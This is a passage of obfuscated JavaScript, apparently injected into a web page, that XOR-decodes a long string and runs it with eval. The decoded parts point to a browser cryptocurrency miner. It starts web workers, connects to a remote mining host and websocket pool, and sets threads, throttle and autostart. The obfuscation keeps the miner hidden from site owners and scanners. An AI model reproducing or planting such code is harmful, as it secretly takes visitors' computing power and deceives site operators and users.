x0dr\x1dUH\x1d\x18\x1dLL\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUL\x19\x14NK\x1e\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1d\x18\x1dLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dUL\x19\x14NK\x1e\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0alCBCT@BX^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1e\x1cKOO\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1c\x1e\x1cKOO\x16\x27\x0d\x0d\x0d\x0dP\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27\x05KXCNYDBC\x0d\x05r\x1dUNL\x1b\x1b\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCHZ\x0dzB_FH_\x05nADHCYv\x0azoabo\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHLIT\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHLIT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1d\x19HN\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x1d\x19HN\x1av\x0aILYL\x0ap\x0d\x0c\x10\x10\x0d\x0a_HLIT\x0a\x0dQQ\x0dYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0ahU]HNYDCJqU\x1f\x1dKD_^YqU\x1f\x1d@H^^LJHqU\x1f\x1dYBqU\x1f\x1dOHqU\x1f\x1dqU\x1f\x1f_HLITqU\x1f\x1f\x01qU\x1f\x1dJBYqU\x1f\x1d\x0a\x0d\x06\x0dr\x1dU\x19\x1d\x19HN\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHNHD[H`^J\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHNHD[H`^J\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a[H_DKTrDI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a_H^XAY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x06\x10\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x1e\x1e\x15OH\x01\x0dr\x1dU\x1e\x19\x1aH\x18H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dr\x1dUL\x1e\x1e\x15OH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1e\x19\x1aH\x18H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arD^\x7fHLIT\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a[H_DKT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fL\x1e\x1e\x1bK\x01\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05r\x1dU\x1fL\x1e\x1e\x1bK\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aZB_FH_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aYH_@DCLYH\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dUNL\x1b\x1b\x1eHv\x0anADHCY\x0apv\x0agBOyE_HLI\x0ap\x0d\x10\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27^HAKv\x0anADHCY\x0ap\x0d\x10\x0d^HAKv\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27^HAKv\x0anADHCY\x0apv\x0anbckdj\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0aadorx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJ\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0al~`g~rcl`h\x0a\x17\x0d\x0aYc\x15J\x1a]\x03G^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a\x7fh|xd\x7fh~rlxye\x0a\x17\x0d\x0cvp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~\x0a\x17\x0dvvpp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~rz\x0a\x17\x0dvv\x0fZ^^\x17q\x02q\x02^\x1d\x1c\x03EB^YNBCYHCY\x03AD[Hq\x02bB\x1dKufXx\x0fpp\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyh~\x0a\x17\x0d\x0av\x0f\x1dUH\x15\x19NON\x1a\x18\x0f\x01\x0f\x1dUK\x1fI\x1eN\x1dHO\x0f\x01\x0f\x1dU\x1b\x1a\x1d\x1aHO\x1aL\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03@DCY@H\x03NB@\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alird`j\x0a\x17\x0d\x0ac`A@\x1fi\x18K\x03]CJ\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirehdjey\x0a\x17\x0d\x0a\x19\x18\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirzdiye\x0a\x17\x0d\x0a\x15\x1d\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyhfht~\x0a\x17\x0d\x0av\x0fO\x1e\x14L\x18\x1b\x18\x1b\x1d\x15\x14\x1fI\x18\x19H\x14\x1d\x1fK\x18N\x1aI\x1c\x15NLN\x15\x15O\x1fKIO\x14\x1f\x1b\x1dNN\x1a\x1cN\x15\x1a\x1c\x1d\x1fL\x18KL\x19\x1d\x1bIL\x1e\x15\x18I\x1a\x0f\x01\x0f\x1b\x1c\x14H\x18\x18IN\x1a\x15\x14\x1f\x1d\x14\x14\x15H\x15\x19\x15\x1cLKL\x15\x1e\x1bK\x14NL\x1aII\x19\x1bO\x1a\x1e\x1a\x15LI\x1f\x1eI\x1b\x1dHN\x15\x1fI\x1f\x1e\x18\x14\x1c\x1f\x1c\x1dO\x1b\x19\x0f\x01\x0f\x1d\x1d\x15II\x19O\x1cII\x18\x1cK\x1bIN\x1f\x1dHI\x15\x1f\x1fNN\x18\x14K\x1d\x1f\x15\x1eNIH\x19\x1bNHI\x18\x1dN\x14\x1aL\x14K\x1a\x18NH\x1f\x1f\x19ON\x1a\x19K\x1eI\x1aK\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a`dch\x7freb~y\x0a\x0d\x17\x0d\x0a\x0fEYY]^\x17q\x02q\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJq\x02\x0f\x0a\x03_H]ALNH\x05\x02v\x0f\x0ap\x02J\x01\x0d\x0f\x0f\x04\x27P\x16\x27";function f(a){var r="";for(var i=0;i<a.length;i++){r+=String.fromCharCode(0x2d^a.charCodeAt(i));}return r;}v=f(v);eval(v)